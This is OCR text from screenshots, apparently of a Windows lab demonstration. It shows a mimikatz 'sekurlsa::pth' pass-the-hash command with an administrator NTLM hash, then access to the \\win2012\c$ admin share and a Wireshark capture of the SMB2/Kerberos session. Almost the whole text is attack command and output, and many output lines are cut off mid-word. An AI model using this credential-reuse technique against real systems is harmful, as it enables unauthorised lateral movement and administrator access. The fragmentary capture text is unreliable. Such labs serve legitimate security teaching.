 mimikatz # sekurlsa::pth /user:administrator /domain:. /ntlm:8bbe95fcb83756d902d
a7faccd2dfa6e1
user : administrator
domain : .
program : cmd.exe
impers. : no
NTLM : 8bbe
| PID 748
| TID 1088
| LSA Process was alre
| LUID
\_ msv1
\_ kerb
\_ aes
\_ aes
\_ rc4
\_ rc4
\_ rc4
\_ rc4
\_ rc4
\_ *Pa
mimikatz
管理员: C:\Windows\system32\cmd.exe
C:\Windows\system32>dir \\win2012\c$
驱动器 \\win2012\c$ 中的卷没有标签。
卷的序列号是 8E44-CF5A
\\win2012\c$ 的目录
2013/08/22 23:52 <DIR> PerfLogs
*VMware Network Adapter VMnet8
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
应用显示过滤器 … <Ctrl-/>
No. Time Source Destination Protocol Length Info
263 62.154976 192.168.10.132 192.168.10.135 SMB2 314 Session Setup Response
264 62.155521 192.168.10.135 192.168.10.132 SMB2 178 Tree Connect Request
265 62.155625 192.168.10.132 192.168.10.135 SMB2 138 Tree Connect Response
266 62.155698 192.168.10.135 192.168.10.132 SMB2 212 Ioctl Request FSCTL
Frame 263: 314 bytes on wire (2512 bits), 314 bytes captured (2512 bits) on interface 0
Ethernet II, Src: Vmware_1e:d9:0b (00:0c:29:1e:d9:0b), Dst: Vmware_3e:1a:be (00:0c:29:3e:1a:be)
Internet Protocol Version 4, Src: 192.168.10.132, Dst: 192.168.10.135
Transmission Control Protocol, Src Port: 445, Dst Port: 49158, Seq: 505, Ack: 3345, Len: 260
NetBIOS Session Service
SMB2 (Server Message Block Protocol version 2)
SMB2 Header
Session Setup Response (0x01)
StructureSize: 0x0009
Session Flags: 0x0000
Security Blob: a181b53081b2a0030a0100a10b06092a864882f712010202...
Offset: 0x00000048
Length: 184
GSS-API Generic Security Service Application Program Interface
Simple Protected Negotiation
negTokenTarg
negResult: accept-completed (0)
supportedMech: 1.2.840.48018.1.2.2 (MS KRB5 - Microsoft Kerberos 5)
responseToken: 60819706092a864886f71201020202006f8187308184a003...
krb5_blob: 60819706092a864886f71201020202006f8187308184a003...
KRB5 OID: 1.2.840.113554.1.2.2 (KRB5 - Kerberos 5)
krb5_tok_id: KRB5_AP_REP (0x0002)
Kerberos
ap-rep